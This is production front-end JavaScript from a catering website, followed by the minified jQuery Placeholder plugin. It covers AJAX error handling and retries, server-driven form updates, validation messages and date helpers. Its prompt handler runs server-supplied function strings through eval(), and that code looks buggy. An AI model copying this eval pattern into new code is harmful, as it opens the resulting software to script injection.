					'icon': 'circle-close',
					'title': 'Server Error!',
					'width': 800
				});
			$("#dialog .dialog-debug")[0].scrollTop = 0;

		}
		else if( jqXHR.responseText.indexOf( 'reloadPage=1' ) >= 0 ) {
			dialog.create({
				'message': "Timeout error. Please refresh the page and try again.",
				'icon': 'circle-close',
				'title': 'Long disconnection detected!',
				'close': function() {
					window.location.reload();
				}
			});
		}
		else {
			dialog.create({'message': languageSpecificMessages['global'].ajax.error.unableToProcessRequest,
				'icon': 'circle-close',
				'title': 'Server Error!'
			});
			loader.destroy();
			if(typeof ajaxSettings.form !== "undefined") {
				disable_button("close", ajaxSettings.form)
			} else if ($("form").length > 0) {
				disable_button("close", $("form"));
			}
		}
	} else if (thrownError === 'timeout') {
		dialog.create({'message': languageSpecificMessages['global'].ajax.error.unableToProcessRequest,
				'icon': 'circle-close',
				'title': 'Server Error!'
			});
		loader.destroy();
		if(typeof ajaxSettings.form !== "undefined") {
			disable_button("close", ajaxSettings.form)
		} else if ($("form").length > 0) {
			disable_button("close", $("form"));
		}
	} else {
		if (typeof ajaxSettings.retry === 'undefined') {
			ajaxSettings.retry = true;
		}

		var maximumRetries = 10;
		var retryInterval = 500;

		if (ajaxSettings.retry == true) {
			new ajaxRetry(ajaxSettings, maximumRetries, retryInterval)
				.done(function(data){
						return data;
				})
				.fail(function(error) {
					dialog.create({'message': languageSpecificMessages['global'].ajax.error.unableToProcessRequest,
							'icon': 'circle-close',
							'title': 'Server Error!'
						});
				})
				.always(function(data){
					loader.destroy();
					if(typeof ajaxSettings.form !== "undefined") {
						disable_button("close", ajaxSettings.form)
					} else if ($("form").length > 0) {
						disable_button("close", $("form"));
					}
				});
		}
	}
});

// ajaxRetry
// See: https://stackoverflow.com/questions/22821592/configure-jquery-to-retry-ajax-calls-if-they-fail
function ajaxRetry(ajaxSettings, maximumRetries, retryInterval) {
	var jsdebug = 0;
	if ($.urlParam('jsdebug', window.location.href) == 1) {
		jsdebug = 1;
	}

	var self = this;
	this.ajaxSettings = ajaxSettings;
	this.ajaxSettings.retry = false;
	this.maximumRetries = typeof maximumRetries === "number" ? maximumRetries : 0;
	this.completedRetries = 0;
	this.retryInterval = typeof retryInterval === "number" ? retryInterval : 0;

	return retryAjax().promise();

	function retryAjax(deferred) {
		// DEBUG
		if (jsdebug) {
			console.log(
				'---- Trying ajax #:', (self.completedRetries + 1), '----', '\n',
				$(this)
			);
		}
		var d = deferred || $.Deferred();
		$.ajax(self.ajaxSettings)
			.done(function(data) {
				// if success return promise with data
				d.resolve(data);
			})
			.fail(function(error) {
				self.completedRetries++;

				// call this function again (after a timeout) until it succeeds or it reaches maximum retries
				if (self.completedRetries < self.maximumRetries) {
					// DEBUG
					if (jsdebug) {
					}
					setTimeout(function(){
							retryAjax(d);
					}, self.retryInterval);
				} else {
					d.reject(error);
				}
			});

		return d;
	}
}

// pushValidationMessage use
function pushValidationMessage(params) {
	if (typeof params === 'undefined') {
			params = {};
	}
	params = $.extend({
		'status': true,
		'form': undefined,
		'result': {},
		'options': {}
	}, params);

	var status = params.status;
	var form = params.form;
	var json = params.result;
	var options = params.options;

	 // check we need to add a form param for validation
	if(!$.isEmptyObject(json['addFormField']) && typeof json['addFormField'] !== "undefined") {

		var $form = $('.c-content form');

		if(typeof form !== "undefined") {
			var $form = $(form);
		}

		var addFormField = json['addFormField'];

		if(typeof addFormField['field'] !== "undefined") {
			var formField = addFormField['field'];

			if(typeof addFormField['name'] !== "undefined") {
				var formFieldName = addFormField['name'];

				if($form.find('[name="'+ formFieldName +'"]').length === 0) {
					$form.append(formField);
				}
				
			} else if(typeof addFormField['id'] !== "undefined") {
				var formFieldId = addFormField['id'];

				if($form.find('#'+ formFieldId +'').length === 0) {
					$form.append(formField);
				}
			}

		}
	}

	 // check we need to add a form param for validation
	if(!$.isEmptyObject(json['updateFormField']) && typeof json['updateFormField'] !== "undefined") {
		var $form = $('.c-content form');

		if(typeof form !== "undefined") {
			var $form = $(form);
		}
		
		var updateFormField = json['updateFormField'];

		if(typeof updateFormField['value'] !== "undefined") {
			var formFieldValue = updateFormField['value'];

			if(typeof updateFormField['name'] !== "undefined") {
				var formFieldName = updateFormField['name'];

				if($form.find('[name="'+ formFieldName +'"]').length > 0) {
					$form.find('[name="'+ formFieldName +'"]').val(formFieldValue);
				}
				
			} else if(typeof updateFormField['id'] !== "undefined") {
				var formFieldId = updateFormField['id'];

				if($form.find('#'+ formFieldId +'').length > 0) {
					$form.find('#'+ formFieldId +'').val(formFieldValue);
				}
			}

		}
	}

	// new message display
	if ( !$.isEmptyObject(json['notification']) ) {
		message.show( json['notification'] );
	} else {
		message.hide();
	}

	// add class from content element
	if ( !$.isEmptyObject(json['addClass']) ) {
		if (typeof json['addClassSelector'] !== "undefined") {
			$(json['addClassSelector']).addClass(json['addClass']);
		}
	}
	// remove class from content element
	if ( !$.isEmptyObject(json['removeClass']) ) {
		if (typeof json['removeClassSelector'] !== "undefined") {
			$(json['removeClassSelector']).removeClass(json['removeClass']);
		}
	}

	// new content display
	if ( !$.isEmptyObject(json['content']) && !$.isEmptyObject(json['content']['data']) ) {
		if (typeof json['content']['selector'] !== "undefined") {

			var update_selector = json['content']['selector'].split(',');
			for (i=0; i < update_selector.length; i++) {
				update_html({
						'html': json['content']['data'],
						'html_selector': update_selector[i],
						'highlight': true
				});
			}
			if (typeof json['content']['csrfToken'] !== "undefined") {
				$("input[name='csrfToken']").val(json['content']['csrfToken']);
			};
		} else {
			if($(".c-content h1").length) {
				json['content']['data'] = $(".c-content h1")[0].outerHTML + json['content']['data'];
			}
			$(".c-content *").off();
			$(".c-content").html(json['content']['data']);
			
			if (typeof json['content']['csrfToken'] !== "undefined") {
				$("input[name='csrfToken']").val(json['content']['csrfToken']);
			};
			init(".c-content");
		}
	}

	// reload form elements if needed (ex. date_req, timereq)
	if (typeof json['reloadFormElement'] !== "undefined") {
		var $form = $('.c-content form');

		if(typeof form !== "undefined") {
			var $form = $(form);
		}

		var formElementArray = json['reloadFormElement'].split(',');
		for (i=0; i < formElementArray.length; i++) {
			if($form.find('[name="'+ formElementArray[i] +'"]').length > 0) {
				$form.find('[name="'+ formElementArray[i] +'"]').trigger('change');
			}
		}
	}

	// No errors
	if ($.isEmptyObject(json['fieldNotification'])) {
		// Prompt which is haulting exec
		if(typeof json['prompt'] !== "undefined") {
			var promptObj = { 'message': json['prompt']['message'] };
			if(typeof json['prompt']['buttons'] !== "undefined") {
				promptObj['buttons'] = {};
				for (var b in json['prompt']['buttons']) {
					if(json['prompt']['buttons'][b].substring(0, 9) == 'function(') {
						eval("promptObj['buttons']['" + b + "'] = " + json['prompt']['buttons'][b] + ";");
					} else {
						promptObj['buttons'] = json['prompt']['buttons'];
					}
				}
			}
			if(typeof json['prompt']['close'] !== "undefined") {
				if(json['prompt']['close'].substring(0, 9) == 'function(') {
					eval("promptObj['close'] = " + json['prompt']['close'][b] + ";");
				} else {
					promptObj['close'] = json['prompt']['close'];
				}
			}
			if(typeof json['prompt']['continue'] !== "undefined") {
				if(json['prompt']['continue'].substring(0, 9) == 'function(') {
					eval("promptObj['continue'] = " + json['prompt']['continue'][b] + ";");
				} else {
					promptObj['continue'] = json['prompt']['continue'];
				}
			}
			if(typeof json['prompt']['title'] !== "undefined") {
				promptObj['title'] = json['prompt']['title'];
			}
			dialog.create(promptObj);
		}
		// New style redirect
		else if(typeof json['redirect'] !== "undefined") {
			if(typeof form !== "undefined") {
				disable_button("open", form);
			};
			window.location = json['redirect'];
			return false;
		}

		// Colorbox is active, close it
		if ($("#colorbox").css("display") != "none") {
			$.colorbox.close();
		}
		// Regular form on the page
		else {
			if ( !$("body").hasClass("is-console") && $('.js-feedback').length > 0 ) {
				feedback_panel("close");
			}
			if(typeof form !== "undefined") {
				// Form wants to reset to defaults
				if (form.hasClass('reset')) {
					$(form)[0].reset();
				}
				disable_button("close", form)
			};
		}

	}
	// fieldNotification error was returned
	else {
		if((typeof json['fieldNotification'] !== "undefined")) {
			var isFromBackend = false;

			if( typeof form !== "undefined" && $( form ).find( '[ name = "isFromBackend" ]' ).length > 0 ){
				isFromBackend = $( form ).find( '[ name = "isFromBackend" ]' ).val( );
			};

			for (e in json['fieldNotification']){
				if( isFromBackend && $( 'div.open_mapping_details' ).find( '.' + e ).length > 0 ){
					$( 'div.open_mapping_details' ).find( '.' + e ).html( json[ 'fieldNotification' ][ e ] ).removeClass( 'd-none' );
				} else {
					$('#' + e).validationEngine('showPrompt', json['fieldNotification'][e], 'red', 'topRight', true);
				}
			}
		}
		if(typeof form !== "undefined") {
			disable_button("close", form)
		};
		loader.destroy();
	}
	return false;
}

/* create error message */
$.fn.createMessage  = function(callback) {
	return this.css('opacity', 0).animate(
		{opacity: '1'},
		400, 'linear'
	).slideDown(400);
};
/* remove error messages */
$.fn.removeMessage  = function() {
	return this.css('opacity', 1).slideUp(400).animate(
		{opacity: '0'},
		400, 'linear',
		function() {
			$(this).hide().remove();
		}
	);
};

/*
(function( $ ){
	$.fn.mccValidate = function( options ){
		return this.each(function() {
			$('li', $(this)).FloatLabel();
		});
	};
})( jQuery );

*/

/**** Check valid phone number - validation engine ****/
function check_phone(field){
	var val = field.val().replace(/[^0-9]/g, '');
	if(val.length < 10) {
		return languageSpecificMessages['global'].jsValidation.phone.phoneNumberIsNotLongEnough;
	} else if (val.length > 15) {
		return languageSpecificMessages['global'].jsValidation.phone.phoneNumberTooLong;
	}
}

/**** Check valid fax number - validation engine ****/
function check_mobile(field){
	var val = field.val().replace(/[^0-9]/g, '');
	if(val.length < 10 && val.length > 0) {
		return languageSpecificMessages['global'].jsValidation.mobile.mobileNumberIsNotLongEnough;
	} else if (val.length > 10) {
		return languageSpecificMessages['global'].jsValidation.mobile.mobileNumberTooLong;
	}
}

/**** Check valid fax number - validation engine ****/
function check_fax(field){
	var val = field.val().replace(/[^0-9]/g, '');
	if(val.length < 10 && val.length > 0) {
		return languageSpecificMessages['global'].jsValidation.fax.faxNumberIsNotLongEnough;
	} else if (val.length > 10) {
		return languageSpecificMessages['global'].jsValidation.fax.faxNumberTooLong;
	}
}

/* ========================================================================
 * Update HTML for a specific selector in passed html (replaces HTML)
 * ======================================================================== */
function update_html(params) {
	if (typeof params === 'undefined') {
			params = {};
	}
	params = $.extend({
		'html': undefined,
		'html_selector': undefined,
		'highlight': false,
		'highlight_selector': undefined,
		'highlight_class': 'is-highlighting'
	}, params);

	var html = params.html;
	var html_selector = params.html_selector;
	var highlight = params.highlight;
	var highlight_selector = params.highlight_selector;
	var highlight_class = params.highlight_class;

	if (html == 'undefined' || html_selector == 'undefined') {
		return false;
	} else {

		var html_fn = $(html).find(html_selector).addBack(html_selector).first().wrap('<div>').parent().html();

		$(html_selector).replaceWith(html_fn);

		var html_context = $(html_selector);
		if($(html_selector).is('a')){
			html_context = html_context.parent();
		}

		init(html_context);

		$(function() {
			$('.js-drop-down').mnkydropdown({
				parentSelector: '.c-drop-down',
				triggerSelector: '.c-drop-down__trigger',
				targetSelector: '.c-drop-down__content'
			});
		});
		
		/**** Client Search Results ****/

		// Update current 'Number of Records' display when selection changes, update the hidden input for results per page, and re-submit the search form
		$(function() {
			$('.js-records-per-page').on( "change", function() {
				if($(this).prop( "checked" )) {
					var selectedText = $(this).closest('label')
										.text();
					$(this).closest('#resultsPerPageFilter')
							.find('.c-drop-down__text')
							.text(selectedText);

					$('#clientSearchResultsPerPage').val($(this).val());
				}	
			});
		});

		// Update current 'Number of Records' selection once the search results have been loaded
		$( function() {
			var selectedNumberOfRecordsText = $('.js-records-per-page:checked').closest('label').text();

			$('#resultsPerPageFilter').find('.c-drop-down__text').text(selectedNumberOfRecordsText);
		} );

		if (highlight != false && highlight_selector != 'undefined') {
			$(highlight_selector).addClass(highlight_class, 2000);

			setTimeout(function() {
				$(highlight_selector).removeClass(highlight_class, 2000);
			},
			2000);
		}

		return;
	}
}

/*****************************************************************
	Converts SerializeJSON output into a workable array
	Can be used for all CFC that returns JSON returntype with query
******************************************************************/
function convertColdFusionJSON( serialObj ) {
		var s = serialObj || {};
		if ( !s.COLUMNS && !s.DATA ) {
			return [];
		}
		//Create returned object
		var obj = [];
		//Loops through serialObj and matches the columns
		for(var i=0; i < s.DATA.length; i++) {
			var temp = {};
			for(var j=0; j < s.COLUMNS.length; j++)
			{
				temp[s.COLUMNS[j]] = s.DATA[i][j];
			}
			// save the new row with column names
			obj.push(temp);
		}
		// Return the objects
		return obj;
}

/*****************************************************************
	Allows for comparison of dates
******************************************************************/
function dateDiffInDays(a, b) {
	var _MS_PER_DAY = 1000 * 60 * 60 * 24;

	// Date format must be in US date format
	// Discard the time and time-zone information.
	var utc1 = Date.UTC(a.getFullYear(), a.getMonth(), a.getDate());
	var utc2 = Date.UTC(b.getFullYear(), b.getMonth(), b.getDate());

	return Math.floor((utc2 - utc1) / _MS_PER_DAY);
}


/* ========================================================================
 * responsiveBreakpoint and responsiveViewport
 * ======================================================================== */

	function checkBreakpointViewport() {
		responsiveBreakpoint = $('.js-breakpoint-viewport').css('z-index');
		//responsiveViewport;

		if ( responsiveBreakpoint >= 1920 ) {
			// large desktop
			responsiveViewport = 'isXXXL';
		} else if ( responsiveBreakpoint < 1920 && responsiveBreakpoint >= 1600 ) {
			// large desktop
			responsiveViewport = 'isXXL';
		} else if ( responsiveBreakpoint < 1600 && responsiveBreakpoint >= 1366 ) {
			// large desktop
			responsiveViewport = 'isXL';
		} else if ( responsiveBreakpoint < 1366 && responsiveBreakpoint >= 1200) {
			// desktop
			responsiveViewport = 'isLG';
		} else if ( responsiveBreakpoint < 1200 && responsiveBreakpoint >= 992) {
			// large tablets, small desktop
			responsiveViewport = 'isML';
		} else if ( responsiveBreakpoint < 992 && responsiveBreakpoint >= 768) {
			// tablets
			responsiveViewport = 'isMD';
		} else if ( responsiveBreakpoint < 768 && responsiveBreakpoint >= 544) {
			// handheld (landscape)
			responsiveViewport = 'isSM';
		} else if ( responsiveBreakpoint < 544 ) {
			// small handheld (portrait)
			responsiveViewport = 'isXS';
		} else {
			// small handheld (portrait)
			responsiveViewport = 'isXS';
		}

		return { 'breakpoint': responsiveBreakpoint, 'viewport': responsiveViewport };
	}

/* ========================================================================
 * urlParam
 * ======================================================================== */

	$.urlParam = function(name, url){
		if (typeof url === undefined) {
			url = window.location.href
		}

		var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(url);
		if (results == null){
			return null;
		}
		else{
			return results[1] || 0;
		}
	}


/* ========================================================================
 * Check valid date and Check valid date / update validation
 * ======================================================================== */
function html5_to_us(date) {
	if (date !== undefined && date.match(/\-/g) !== null && date.match(/\-/g).length == 2) {
		date = date.split('-');
		return date[1] + "/" + date[2] + "/" + date[0];
	} else if (date !== undefined && date.match(/\//g) !== null && date.match(/\//g).length == 2) {
		return date;
	}
	return "";
}

function us_to_html5(date) {
	if (date !== undefined && date.match(/\//g) !== null && date.match(/\//g).length == 2) {
		date = date.split('/');
		return date[2] + "-" + date[0] + "-" + date[1];
	} else if (date !== undefined && date.match(/\-/g) !== null && date.match(/\-/g).length == 2) {
		return date;
	}
	return "";
}

function createDateAsUTC(date) {
	return new Date(Date.UTC(date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes(), date.getSeconds()));
}

function convertDateToUTC(date) {
	return new Date(date.getUTCFullYear(), date.getUTCMonth(), date.getUTCDate(), date.getUTCHours(), date.getUTCMinutes(), date.getUTCSeconds());
}

function dateToIntString(date) {
	return '' + date.getFullYear() + '' +  (date.getMonth() < 9 ? '0':'') + (date.getMonth() + 1) + '' + (date.getDate() < 10 ? '0':'') + date.getDate() + '';
}

function dateToSlashDateString(date) {
	var year = date.getFullYear();

	var month = (1 + date.getMonth()).toString();
	month = month.length > 1 ? month : '0' + month;

	var day = date.getDate().toString();
	day = day.length > 1 ? day : '0' + day;
	
	return month + '/' + day + '/' + year;
}

function check_valid_date(date){
	if (date !== undefined) {
		if (date.match(/\//g) !== null && date.match(/\//g).length == 2) {
			date = us_to_html5(date);
		}
		if (typeof date === 'string' && Number(date.split('-')[0]) < 1000) {
			// The change event fires (incorrectly) for every keystroke in year entry. We are crudely detecting this by looking for a year < 1000. We cannot do this after convertDateToUTC call because year 0002 becomes 1902 after parsing.
			// By returning 'empty', the calling function will not call selector.validationEngine('showPrompt') and we avoid MSI-1631
			return 'empty';
		} else if (date.match(/\-/g) !== null  && date.match(/\-/g).length == 2) {
			date = convertDateToUTC(new Date(date));
			if(date.getTimezoneOffset() > 0){
				date.setTime( date.getTime() + date.getTimezoneOffset()*60*1000 );
			}
			var year = date.getFullYear();
			var month = date.getMonth() + 1;
			var day = date.getDate();

			if(year > 1980 && (month > 0 && month < 13) && (day > 0 && day < 32)) {
				return 'valid';
			} else {
				return 'invalid';
			}
		} else if (date === '') {
			return 'empty';
		} else {
			return 'invalid';
		}
	}
	return 'undefined';
}

function check_valid_date_update_validation(selector){
	if (typeof selector !== undefined && selector.length > 0) {
		var date = selector.val();
		var date_status = check_valid_date(date);

		if (date_status === 'invalid') {
			selector.validationEngine('showPrompt', languageSpecificMessages['global'].jsValidation.dateFormat.alertText, 'error');
		} else {
			selector.validationEngine('closePrompt', selector);
		}
		return date_status;
	}
}


/* ========================================================================
 * adjust iframe to size of contents
 * ======================================================================== */

function embed_maximum_size (){
	var embed_height = $('.js-embed-maximum-size').contents().height();

	$('.js-embed-maximum-size').height(embed_height);
	$('.js-embed').css('padding-bottom', embed_height + 'px');
}

/* ========================================================================
 * Frame breaker script
 * ======================================================================== */

function breakFrame() {
    // break us out of any containing iframes
    top.location.replace(self.location.href);
}


--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.placeholder.min.js?20260122a.g5d57e7736a
body_size: 3186
content:
/*!
 * jQuery Placeholder Plugin v2.3.1
 * https://github.com/mathiasbynens/jquery-placeholder
 *
 * Copyright 2011, 2015 Mathias Bynens
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?e(require("jquery")):e(jQuery)}((function(e){var t,a,l="[object OperaMini]"===Object.prototype.toString.call(window.operamini),o="placeholder"in document.createElement("input")&&!l&&!0,r="placeholder"in document.createElement("textarea")&&!l&&!0,s=e.valHooks,d=e.propHooks,c={};function n(t,a){var l=this,o=e(this);if(l.value===o.attr("placeholder")&&o.hasClass(c.customClass))if(l.value="",o.removeClass(c.customClass),o.data("placeholder-password")){if(o=o.hide().nextAll('input[type="password"]:first').show().attr("id",o.removeAttr("id").data("placeholder-id")),!0===t)return o[0].value=a,a;o.trigger("focus")}else l==u()&&l.select()}function i(t){var a,l,o,r,s=this,d=e(this),i=s.id;if(!t||"blur"!==t.type||!d.hasClass(c.customClass))if(""===s.value){if("password"===s.type){if(!d.data("placeholder-textinput")){try{a=d.clone().prop({type:"text"})}catch(t){a=e("<input>").attr(e.extend((l=this,o={},r=/^jQuery\d+$/,e.each(l.attributes,(function(e,t){t.specified&&!r.test(t.name)&&(o[t.name]=t.value)})),o),{type:"text"}))}a.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":d,"placeholder-id":i}).on("focus.placeholder",n),d.data({"placeholder-textinput":a,"placeholder-id":i}).before(a)}s.value="",d=d.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",d.data("placeholder-id")).show()}else{var u=d.data("placeholder-password");u&&(u[0].value="",d.attr("id",d.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}d.addClass(c.customClass),d[0].value=d.attr("placeholder")}else d.removeClass(c.customClass)}function u(){try{return document.activeElement}catch(e){}}o&&r?((a=e.fn.placeholder=function(){return this}).input=!0,a.textarea=!0):((a=e.fn.placeholder=function(t){return c=e.extend({},{customClass:"placeholder"},t),this.filter((o?"textarea":":input")+"[placeholder]").not("."+c.customClass).not(":radio, :checkbox, [type=hidden]").on({"focus.placeholder":n,"blur.placeholder":i}).data("placeholder-enabled",!0).trigger("blur.placeholder")}).input=o,a.textarea=r,t={get:function(t){var a=e(t),l=a.data("placeholder-password");return l?l[0].value:a.data("placeholder-enabled")&&a.hasClass(c.customClass)?"":t.value},set:function(t,a){var l,o,r=e(t);return""!==a&&(l=r.data("placeholder-textinput"),o=r.data("placeholder-password"),l?(n.call(l[0],!0,a)||(t.value=a),l[0].value=a):o&&(n.call(t,!0,a)||(o[0].value=a),t.value=a)),r.data("placeholder-enabled")?(""===a?(t.value=a,t!=u()&&i.call(t)):(r.hasClass(c.customClass)&&n.call(t),t.value=a),r):(t.value=a,r)}},o||(s.input=t,d.value=t),r||(s.textarea=t,d.value=t),e((function(){e(document).delegate("form","submit.placeholder",(function(){var t=e("."+c.customClass,this).each((function(){n.call(this,!0,"")}));setTimeout((function(){t.each(i)}),10)}))})),e(window).on("beforeunload.placeholder",(function(){var t=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(t=!1)}catch(e){}t&&e("."+c.customClass).each((function(){this.value=""}))})))}));